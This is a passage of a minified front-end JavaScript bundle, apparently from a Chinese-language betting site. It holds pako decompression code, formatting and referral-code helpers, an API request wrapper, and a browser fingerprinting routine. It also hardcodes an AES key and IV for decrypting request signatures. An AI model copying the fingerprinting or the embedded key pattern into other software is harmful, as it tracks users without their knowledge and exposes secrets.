e;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,64&y){e.msg="invalid distance code",n.mode=Gt;break}n.offset=m,n.extra=15&y,n.mode=16203;case 16203:if(n.extra){for(k=n.extra;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.offset+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){e.msg="invalid distance too far back",n.mode=Gt;break}n.mode=16204;case 16204:if(0===u)break e;if(h=d-u,n.offset>h){if(h=n.offset-h,h>n.whave&&n.sane){e.msg="invalid distance too far back",n.mode=Gt;break}h>n.wnext?(h-=n.wnext,p=n.wsize-h):p=n.wnext-h,h>n.length&&(h=n.length),v=n.window}else v=i,p=a-n.offset,h=n.length;h>u&&(h=u),u-=h,n.length-=h;do{i[a++]=v[p++]}while(--h);0===n.length&&(n.mode=Vt);break;case 16205:if(0===u)break e;i[a++]=n.length,u--,n.mode=Vt;break;case Ht:if(n.wrap){for(;l<32;){if(0===s)break e;s--,c|=r[o++]<<l,l+=8}if(d-=u,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?X(n.check,i,d,a-d):K(n.check,i,d,a-d)),d=u,4&n.wrap&&(n.flags?c:Wt(c))!==n.check){e.msg="incorrect data check",n.mode=Gt;break}c=0,l=0}n.mode=16207;case 16207:if(n.wrap&&n.flags){for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(4294967295&n.total)){e.msg="incorrect length check",n.mode=Gt;break}c=0,l=0}n.mode=16208;case 16208:O=Rt;break e;case Gt:O=Bt;break e;case 16210:return It;default:return jt}return e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,(n.wsize||d!==e.avail_out&&n.mode<Gt&&(n.mode<Ht||t!==xt))&&rn(e,e.output,e.next_out,d-e.avail_out),f-=e.avail_in,d-=e.avail_out,e.total_in+=f,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?X(n.check,i,d,e.next_out-d):K(n.check,i,d,e.next_out-d)),e.data_type=n.bits+(n.last?64:0)+(n.mode===Mt?128:0)+(n.mode===Zt||n.mode===zt?256:0),(0===f&&0===d||t===xt)&&O===Tt&&(O=Nt),O},inflateEnd:e=>{if(Kt(e))return jt;let t=e.state;return t.window&&(t.window=null),e.state=null,Tt},inflateGetHeader:(e,t)=>{if(Kt(e))return jt;const n=e.state;return 0===(2&n.wrap)?jt:(n.head=t,t.done=!1,Tt)},inflateSetDictionary:(e,t)=>{const n=t.length;let r,i,o;return Kt(e)?jt:(r=e.state,0!==r.wrap&&r.mode!==Ut?jt:r.mode===Ut&&(i=1,i=K(i,t,n,0),i!==r.check)?Bt:(o=rn(e,t,n,n),o?(r.mode=16210,It):(r.havedict=1,Tt)))},inflateInfo:"pako inflate (from Nodeca project)"};var an=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const sn=Object.prototype.toString,{Z_NO_FLUSH:un,Z_FINISH:cn,Z_OK:ln,Z_STREAM_END:fn,Z_NEED_DICT:dn,Z_STREAM_ERROR:hn,Z_DATA_ERROR:pn,Z_MEM_ERROR:vn}=Q;function gn(e){this.options=Je({chunkSize:65536,windowBits:15,to:""},e||{});const t=this.options;t.raw&&t.windowBits>=0&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(t.windowBits>=0&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),t.windowBits>15&&t.windowBits<48&&0===(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new it,this.strm.avail_out=0;let n=on.inflateInit2(this.strm,t.windowBits);if(n!==ln)throw new Error(J[n]);if(this.header=new an,on.inflateGetHeader(this.strm,this.header),t.dictionary&&("string"===typeof t.dictionary?t.dictionary=tt(t.dictionary):"[object ArrayBuffer]"===sn.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(n=on.inflateSetDictionary(this.strm,t.dictionary),n!==ln)))throw new Error(J[n])}function yn(e,t){const n=new gn(t);if(n.push(e),n.err)throw n.msg||J[n.err];return n.result}gn.prototype.push=function(e,t){const n=this.strm,r=this.options.chunkSize,i=this.options.dictionary;let o,a,s;if(this.ended)return!1;for(a=t===~~t?t:!0===t?cn:un,"[object ArrayBuffer]"===sn.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;){for(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),o=on.inflate(n,a),o===dn&&i&&(o=on.inflateSetDictionary(n,i),o===ln?o=on.inflate(n,a):o===pn&&(o=dn));n.avail_in>0&&o===fn&&n.state.wrap>0&&0!==e[n.next_in];)on.inflateReset(n),o=on.inflate(n,a);switch(o){case hn:case pn:case dn:case vn:return this.onEnd(o),this.ended=!0,!1}if(s=n.avail_out,n.next_out&&(0===n.avail_out||o===fn))if("string"===this.options.to){let e=rt(n.output,n.next_out),t=n.next_out-e,i=nt(n.output,e);n.next_out=t,n.avail_out=r-t,t&&n.output.set(n.output.subarray(e,e+t),0),this.onData(i)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==ln||0!==s){if(o===fn)return o=on.inflateEnd(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},gn.prototype.onData=function(e){this.chunks.push(e)},gn.prototype.onEnd=function(e){e===ln&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Qe(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var mn={Inflate:gn,inflate:yn,inflateRaw:function(e,t){return(t=t||{}).raw=!0,yn(e,t)},ungzip:yn,constants:Q};const{Deflate:bn,deflate:_n,deflateRaw:wn,gzip:An}=yt,{Inflate:On,inflate:Sn,inflateRaw:En,ungzip:xn}=mn;var kn={Deflate:bn,deflate:_n,deflateRaw:wn,gzip:An,Inflate:On,inflate:Sn,inflateRaw:En,ungzip:xn,constants:Q};function Cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Tn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Cn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Rn(e){return function(t,n){return e?t:n}}var Pn=(0,s.jU)()&&/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent),jn=function(e,t){if("service"!==e)return t;(0,u.Z)((function(){return window.open(c.Z.customerMain)}))};function Bn(e){return isNaN(e)&&(e=0),Number(e).toLocaleString("en-US")}function In(e){if(e){var t="".concat(e).replace(/,/g,"");return Number(t)}return 0}function Nn(e){return isNaN(e)&&(e=0),Number(e).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2})}var Dn=function(e){var t=parseFloat(String(e)).toFixed(3).slice(0,-1).split("."),n=t[0].replace(/(\d)(?=(\d{3})+$)/g,"$1,");return"".concat(n,".").concat(t[1])},Ln=function(e){e=String(e);try{e=e.replace(/([^\d.]+|^\.)/g,"").replace(/^0[^\.]/g,"0").replace(".","$#$").replace(/\./g,"").replace("$#$",".")}catch(n){}if(e.indexOf(".")>-1&&e.split(".")[1]&&e.split(".")[1].length>2){var t=e.split(".")[1].length-2;e=e.slice(0,-t)}return e};function Un(e,t){if(isNaN(e)||void 0===e||null===e)return"";if(0===e)return"0.00";if(!e)return e;var n=t?e.toFixed(t):e.toString();return n=n.replace(/\d+/,(function(e){return e.replace(/(\d)(?=(\d{3})+$)/g,(function(e){return e+","}))}))}function Mn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"YYYY-MM-DD";return a()().format(e)}function Fn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-MM-DD";return e?a()(e).format(t):""}function zn(e){if(!(0,s.jU)())return"";var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)","i"),n=window.location.search.substr(1).match(t),r="";return null!=n&&(r=n[2]),t=null,n=null,null==r||""==r||"undefined"==r?"":r}function Zn(){var e=zn("i_code"),t=zn("r_code"),n=zn("r_bet"),r=zn("invite_code");return t?(localStorage.setItem("r_bet",JSON.stringify({time:a()(),r_bet:n})),localStorage.setItem("r_code",JSON.stringify({time:a()(),r_code:t}))):e?localStorage.setItem("i_code",JSON.stringify({time:a()(),i_code:e})):r?localStorage.setItem("invite_code",JSON.stringify({time:a()(),invite_code:r})):void 0}function Vn(){var e=localStorage.getItem("invite_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.invite_code;return r?a()(n).add(24,"hours").isBefore(a()())?(localStorage.removeItem("invite_code"),""):r:""}function Hn(){if(!(0,s.YC)())return"";if(zn("i_code"))return zn("i_code");var e=localStorage.getItem("i_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.i_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("i_code"),""):r:""}function Gn(){var e=localStorage.getItem("r_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.r_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_code"),""):r:""}function Wn(){var e=localStorage.getItem("r_bet");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.r_bet;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_bet"),""):r:""}function Yn(e){for(var t=!0,n=0,r=Object.entries(e);n<r.length;n++){var o=(0,i.Z)(r[n],2),a=(o[0],o[1]);Array.isArray(a)&&a.length&&(t=!1)}return t}var Kn=function(e){var t=Math.round(100*parseFloat(e))/100,n=t.toString().split(".");return 1===n.length?t=t.toString()+".00":n.length>1?(n[1].length<2&&(t=t.toString()+"0"),t):void 0},qn=function(e){var t=Math.floor(100*parseFloat(e))/100,n=t.toString().split(".");return 1===n.length?t=t.toString()+".00":n.length>1?(n[1].length<2&&(t=t.toString()+"0"),t):void 0},Xn=function(e){var t=String(e).split(".");return t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),t.join(".")};function Jn(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(!t)return e;if(n){if(1===n)return"".concat(e,"?metadata=").concat(t);if(2===n)return"".concat(e,"&metaData=").concat(t);if(3===n)return"".concat(e,"&info=").concat(t)}return"".concat(e).concat(e.includes("?")?"&":"?").concat(e.includes("?")?"metaData":"metadata","=").concat(t)}"ayx".replace(/ /g,"");var Qn="ayx"==="leyu".replace(/ /g,"");"hth".replace(/ /g,"");function $n(e,t,n,r){var i="".concat(e,"=").concat(escape(t));if(n){var o=new Date;o.setTime(o.getTime()+function(e,t){var n=36e5,r=864e5;switch(t){case"y":return 365*e*r;case"M":return 30*e*r;case"d":default:return e*r;case"H":return e*n;case"m":return 6e4*e}}(n,r)),i+=";expires=".concat(o.toUTCString(),";")}i+=";path=/",document.cookie=i}function er(e,t){if(!e)return!1;"string"!==typeof t&&(t=JSON.stringify(t)),window.localStorage.setItem(e,t)}function tr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if("."===e)return"";if("00"===e)return"0";var n=e.replace(/[^\d.]+/g,"").split("."),r=(0,i.Z)(n,2),o=r[0],a=r[1];return"undefined"===typeof a?o:"".concat(o,".").concat(a.slice(0,t))}function nr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.substr(0,2)+"**"+e.substr(e.length-2,e.length)}function rr(e,t){return e.length>t?e.substring(0,t)+"...":e}var ir=function(e){for(var t=0,n=0;n<e.length;n++)e.charCodeAt(n)>255?t+=2:t+=1;return t},or=function(e){return Number.isSafeInteger(+e)?Number(e):e},ar=function(e){e.userInfo,e.title;var t=e.limit;t.siteVideoVipMax,t.siteVideoVipMin;return!0};function sr(e){var t=null;try{if(e){var n=function(e){var t=null,n=atob(e);if(n){var r=n.split("").map((function(e){return e.charCodeAt(0)}));r&&(t=new Uint8Array(r))}return t}(e);if(n){var r=kn.inflate(n);if(r){var i=(new TextDecoder).decode(r);i&&(t=JSON.parse(decodeURIComponent(i)))}}}else t=e}catch(o){}return t}var ur=function(e,t){var n=-1===e.indexOf(")"),r="",i=4;return(n?e:e.split(")")[1]).length<=7?(r="\u524d\u56db\u4f4d",i=4):t?(r="\u4e2d\u95f4\u56db\u4f4d",i=4):(r="\u524d\u4e03\u4f4d",i=7),{text:r,amount:i,isCN:n}},cr=function(e,t){return"CN"===t.cCode?e:"(".concat(t.cNum,")").concat(e)},lr=function(e){var t=-1===e.indexOf(")"),n=t?e:e.split(")")[1],r=t?"86":e.split(")")[0].split("(")[1],i="";return i=n.length<=7?"**** "+n.substring(4):"*** **** "+n.substring(7),"+".concat(r," ").concat(i)},fr=function(e){var t=-1===e.indexOf(")"),n=t?e:e.split(")")[1],r=t?"86":e.split(")")[0].split("(")[1];return"+".concat(r," ").concat(n)};function dr(e){var t,n;if(!(0,s.jU)())return e;var r=Hn();return e&&r?("string"===typeof e&&(e=null===(t=e)||void 0===t?void 0:t.trim()),null!==(n=e)&&void 0!==n&&n.includes("?")?"".concat(e,"&i_code=").concat(r):"".concat(e,"?i_code=").concat(r)):e}function hr(e,t,n){var r=localStorage.getItem(t)?JSON.parse(localStorage.getItem(t)):[],i=r.findIndex((function(t){return t.name===e}));return-1===i?0:r[i][n]}function pr(e,t,n,i){var o=localStorage.getItem(t)?JSON.parse(localStorage.getItem(t)):[],a=o.findIndex((function(t){return t.name===e}));if(-1!==a){var s=Tn(Tn({},o[a]),{},(0,r.Z)({},n,i));o.splice(a,1,s),localStorage.setItem(t,JSON.stringify(o))}else o.push((0,r.Z)({name:e},n,i)),localStorage.setItem(t,JSON.stringify(o))}var vr=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)}},61833:function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}n.d(t,{q:function(){return r}})},15186:function(e,t,n){"use strict";n.d(t,{U2:function(){return D},v_:function(){return L}});var r=n(4730),i=n(59499),o=n(50029),a=n(87794),s=n.n(a),u=n(80543),c=n(68779),l=n.n(c),f=n(85379),d=n(70559),h=n(87802);function p(e){return v.apply(this,arguments)}function v(){return(v=(0,o.Z)(s().mark((function e(t){var n,r,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,h.TC)((null===(n=t.match(/\/\w+\/\w+/i))||void 0===n?void 0:n.shift())||"");case 2:return e.t0=e.sent,e.t1=String("1001"),r={"X-API-CLIENT":"web","X-API-XXX":e.t0,"X-API-VERSION":"2.0.0","X-API-SITE":e.t1},(i=(0,f.r)())&&(r["X-API-TOKEN"]=i),r["X-API-UUID"]=(0,d.lv)(),e.abrupt("return",r);case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var g=n(77664);function y(e){"code"in e&&(0,g.jU)()&&u.yb.trigger("".concat(e.constructor.name,"/code/").concat(e.code),e)}var m=["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"];function b(e){var t=!1;return(0,g.jU)()&&m.forEach((function(n){-1!==(e||"").toLowerCase().indexOf(n.toLowerCase())&&(t=!0)})),t?"\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5":e||"\u7cfb\u7edf\u5f02\u5e38\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"}var _=n(69465),w=n(12719),A=n.n(w),O=n(3477),S=n(16678),E=n(34155),x=["url"],k=["url","noTextReplace"];function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function R(e){var t="/";return/^https?/.test(e)?e:[(0,u.lf)((0,g.jU)()?"":"http://ry1ix.ta74rgbj.com",t),t,(0,u.R5)(e,t)].join("")}function P(e){return j.apply(this,arguments)}function j(){return(j=(0,o.Z)(s().mark((function e(t){var n,i,o,a,c;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(B(t),"string"!==typeof t){e.next=9;break}return n=R(t),e.next=5,p(t);case 5:e.t0=e.sent,i={headers:e.t0},e.next=29;break;case 9:if(o=t.url,!((a=(0,r.Z)(t,x)).headers instanceof Headers)){e.next=21;break}return c={},a.headers.forEach((function(e,t){return c[t]=e})),e.t1=Object,e.next=16,p(o);case 16:e.t2=e.sent,e.t3=c,a.headers=e.t1.assign.call(e.t1,e.t2,e.t3),e.next=27;break;case 21:return e.t4=Object,e.next=24,p(o);case 24:e.t5=e.sent,e.t6=a.headers,a.headers=e.t4.assign.call(e.t4,e.t5,e.t6);case 27:n=R(o),i=T({},a);case 29:return i.headers&&((0,u.Uk)(i.body)||/^{/i.test(i.body)||!i.body)&&(i.headers["Content-Type"]="application/json"),e.abrupt("return",T({url:n},i));case 31:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var B=function(e){"string"!==typeof e&&e.parseAsBigint&&e.body&&(e.body=A().stringify(A().parse(e.body)))};function I(e){return N.apply(this,arguments)}function N(){return(N=(0,o.Z)(s().mark((function e(t){var i,o,a,c,f,d,h,p,v,m,w,x,C,R;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,P(t);case 2:if(i=e.sent,o=i.url,a=i.noTextReplace,c=(0,r.Z)(i,k),f="string"===typeof t?t:t.url,d=(0,g.jU)()?1e5:400,h=!1,"object"===typeof t&&(d=t.timeout||d),p=new(l()),v=setTimeout((function(){h=!0,p.abort()}),d),c.signal=c.signal||p.signal,!(0,O.ut)(f)){e.next=23;break}return e.next=16,Promise.resolve().then(n.bind(n,1218));case 16:m=e.sent,w=m.changeURLOrigin,x=m.mergeRequestSharedParams,C=m.mergeRequestSharedHeader,c.body=x(f,c),c.headers=C(f,c.headers),o=w(f,o,c);case 23:return R=null===c||void 0===c?void 0:c._res,null===c||void 0===c||delete c._res,e.abrupt("return",fetch(o,c).then((function(e){if(!e.ok)throw new u.hY({status:e.status,message:b(e.statusText)});var t=e.headers.get("content-type");if(null!==t&&void 0!==t&&t.includes("application/json")||(0,O.WC)(f)){var n,r=E.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS;a&&(r=void 0);try{var i=r&&JSON.parse(r);n=e.text().then((function(e){return A().parse((0,_.H)(e,i))}))}catch(o){n=e.json().then((function(e){return A().parse(JSON.stringify(e))}))}return n.then((function(e){if((0,O.WC)(f)&&null!==e&&void 0!==e&&e.data){if("string"===typeof(null===e||void 0===e?void 0:e.data)){var t=(0,S.tD)(e.data);return T(T({},e),{},{data:t})}return e}return c.allAllow?e:6e3===e.status_code?R?e:e.data:Promise.reject(new u.tM(e.status_code,b(e.message),e))}))}return Promise.resolve(e)})).catch((function(e){e.name&&e.name.toLowerCase().includes("abort")&&(e=h?new u.hY({status:0,message:"timeout"}):new u.K5);var t=!1;if((0,g.jU)()){["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"].forEach((function(n){-1!==(e.message||"").toLowerCase().indexOf(n.toLowerCase())&&(t=!0)}))}return t&&(e=new Error("\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5")),y(e),Promise.reject(e)})).finally((function(){clearTimeout(v)})));case 26:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function D(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I(T(T({url:e},t),{},{method:"get"}))}function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I(T(T({url:e},t),{},{method:"post"}))}},93896:function(e,t,n){"use strict";var r;function i(e){return function(){return r=arguments.length<=0?void 0:arguments[0],e.apply(void 0,arguments)}}n.d(t,{V:function(){return r},I:function(){return i}})},1218:function(e,t,n){"use strict";n.r(t),n.d(t,{loadSharedParams:function(){return m},saveSharedParams:function(){return b},changeURLOrigin:function(){return _},mergeRequestSharedParams:function(){return w},mergeRequestSharedHeader:function(){return A},parseResponseScheme:function(){return E},responseAssert:function(){return x}});var r=n(4730),i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(80543),c=n(32434),l=n(16678),f=n(3477),d=n(94403),h=["ServerTime","StatusCode","StatusDesc"],p=["code","msg"],v=["code","message"];function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.b.IMTY;return(0,u.mO)(e)?(0,u.mO)(e):e===c.b.IMTY?{LanguageCode:"CHS",OddsType:c.y.Europe,TimeStamp:"",origin:"",Token:"",MemberCode:""}:e===c.b.OBTY?{cuid:"",origin:"",requestId:"",resourceUrl:"",resourceGamingUrl:""}:e===c.b.FBTY?{origin:"",languageType:"CMN",Authorization:""}:{}}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.b.IMTY;(0,u.f2)((0,o.Z)({},t,e))}function _(e,t,n){if(!(0,f.ut)(e))return t;var r=m((0,f.op)(e)?c.b.IMTY:(0,f.WC)(e)?c.b.OBTY:c.b.FBTY).origin;if(!r)return t;var i=t;if(t.startsWith("http")){var o=new URL(t),a=new URL(r);o.hostname=a.hostname,o.protocol=a.protocol,o.port=a.port,i=o.toString()}else i=(0,f.op)(e)?"/improxy".concat(t):r+t;if((0,f.WC)(e)&&"get"===(null===n||void 0===n?void 0:n.method)){var s=m(c.b.OBTY).cuid;return function(e,t){var n=[];return Object.keys(t).forEach((function(e){return t[e]&&n.push("".concat(e,"=").concat(t[e]))})),-1===e.search(/\?/)?e+="?".concat(n.join("&")):e+="&".concat(n.join("&")),e}(i,{rdm:(new Date).valueOf(),cuid:s})}return i}function w(e,t){var n=null===t||void 0===t?void 0:t.body;if(!(0,f.ut)(e)||"get"===(null===t||void 0===t?void 0:t.method))return n;try{var r=null!==n&&void 0!==n&&n.startsWith("{")?JSON.parse(n):{};if((0,f.op)(e)){var i=m(),o=i.LanguageCode,a=i.TimeStamp,s=i.Token,u=i.OddsType,l=void 0===u?c.y.Europe:u,d=i.MemberCode;return JSON.stringify(Object.assign({LanguageCode:o,TimeStamp:a,Token:s,OddsType:l,MemberCode:d},r))}if((0,f.WC)(e)){var h=m(c.b.OBTY).cuid;return JSON.stringify(Object.assign({cuid:h},r))}if((0,f.$8)(e)){var p=m(c.b.FBTY).languageType;return JSON.stringify(Object.assign({languageType:p},r))}}catch(v){return n}}function A(e,t){try{var n=t;if((0,f.WC)(e))n={"Content-Type":"application/json",requestId:m(c.b.OBTY).requestId};if((0,f.$8)(e)){var r=m(c.b.FBTY).Authorization;n=y(y({},t),{},{Authorization:r})}return n}catch(i){return t}}var O=(0,u.Ds)((0,i.Z)(s().mark((function e(){return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,d._)({enName:c.b.OBTY}));case 1:case"end":return e.stop()}}),e)}))),1e3),S=(0,u.Ds)((0,i.Z)(s().mark((function e(){return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,d._)({enName:c.b.FBTY}));case 1:case"end":return e.stop()}}),e)}))),1e3);function E(e,t,n){if(!(0,u.Uk)(t))return t;if((0,f.op)(e)){var i=t.ServerTime;return{status_code:t.StatusCode,message:t.StatusDesc,data:y({ServerTime:i},(0,r.Z)(t,h))}}if((0,f.WC)(e)){var o=t.code,a=t.msg,s=(0,r.Z)(t,p);return-1!==o.indexOf("400401")&&O(),{status_code:o,message:a,data:"string"!==typeof(null===s||void 0===s?void 0:s.data)||n?null===s||void 0===s?void 0:s.data:(0,l.tD)(null===s||void 0===s?void 0:s.data)}}if((0,f.$8)(e)){var c=t.code,d=t.message,g=(0,r.Z)(t,v),m=0===c?100:c;return 14010===Number(m)&&S(),{status_code:m,message:d,data:null===g||void 0===g?void 0:g.data}}return t}function x(e){return 100===e||"0000000"===e||350===e}},3477:function(e,t,n){"use strict";function r(e){return e.startsWith("/api/mobile")}function i(e){return e.startsWith("/yewu")}function o(e){return e.startsWith("/v1")}function a(e){return r(e)||i(e)||o(e)}n.d(t,{op:function(){return r},WC:function(){return i},$8:function(){return o},ut:function(){return a}})},69465:function(e,t,n){"use strict";n.d(t,{H:function(){return o},E:function(){return a}});var r=n(17674),i=n(34155);function o(e,t){return t&&t.forEach((function(t){var n=(0,r.Z)(t,2),i=n[0],o=n[1];e=e.replace(RegExp(i,"ig"),o)})),e}function a(e){try{return o(e,JSON.parse(i.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS))}catch(t){return e}}},70559:function(e,t,n){"use strict";n.d(t,{lv:function(){return a},fm:function(){return s}});var r=n(68820),i=n.n(r),o=n(77664),a=function(){return(0,o.YC)()&&(localStorage.getItem("_uuid")||function(){var e=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0,r=("x"===t?n:3&n|8).toString(16);return e?r:r.toUpperCase()}))}();try{localStorage.setItem("_uuid",e)}catch(t){}return e}())};function s(){return i().getPromise({}).then((function(e){var t,n=function(){var e;return{Win32:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],Win64:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],MacIntel:["colorDepth","screenResolution","pixelRatio","timezoneOffset","navigatorPlatform","touchSupport"],iPhone:["canvasHash","colorDepth","timezoneOffset","cpuClass","navigatorPlatform","touchSupport","screenResolution","pixelRatio","fontsHash","webglVendorAndRenderer"]}[null===(e=navigator)||void 0===e?void 0:e.platform]||[]}(),r=e.reduce((function(e,t){return n.includes(t.key)&&e.push(t.value),e}),[]),o=localStorage.getItem("preInfoData"),a=null===(t=JSON.parse(o))||void 0===t?void 0:t.ip;return a&&r.push(a),i().x64hash128(r.join(""),31)})).catch((function(){return""}))}},87802:function(e,t,n){"use strict";n.d(t,{as:function(){return h},JX:function(){return p},TC:function(){return y},mC:function(){return b}});var r=n(50029),i=n(87794),o=n.n(i),a=n(40452),s=n.n(a),u=n(55743),c=n.n(u),l=n(45957),f=n.n(l),d=n(77664);function h(e){(0,d.YC)()&&localStorage.setItem("uuidToBase64",e)}function p(){return(0,d.YC)()&&localStorage.getItem("uuidToBase64")||""}var v="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",g="CbE3P3t1lY34Ns8F";function y(e){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function e(t){var r,i,a,u,l;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(r=t).includes("/component")&&(r="/site/api"),r.includes("/page/fd")&&(r="/fd/api"),e.prev=3,e.next=6,n.e(2284).then(n.bind(n,22284));case 6:return i=e.sent,a=i.sign,e.abrupt("return",a(r,"prod"));case 11:if(e.prev=11,e.t0=e.catch(3),u=p()){e.next=16;break}return e.abrupt("return","");case 16:return l=s().decrypt(u,c().parse(v),{iv:c().parse(g),padding:f()}).toString(c()),e.abrupt("return",JSON.parse(l||"{}")[r]);case 18:case"end":return e.stop()}}),e,null,[[3,11]])})))).apply(this,arguments)}function b(){return _.apply(this,arguments)}function _(){return _=(0,r.Z)(o().mark((function e(){var t;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return","");case 2:return e.next=4,["/site/api","/act/api","/game/api","/fd/api","/page/fd/api","/agent/api"].reduce(function(){var e=(0,r.Z)(o().mark((function e(t,n){var r;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t;case 2:return r=e.sent,e.next=5,y(n);case 5:return r[n]=e.sent,e.abrupt("return",r);case 7:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),{});case 4:return 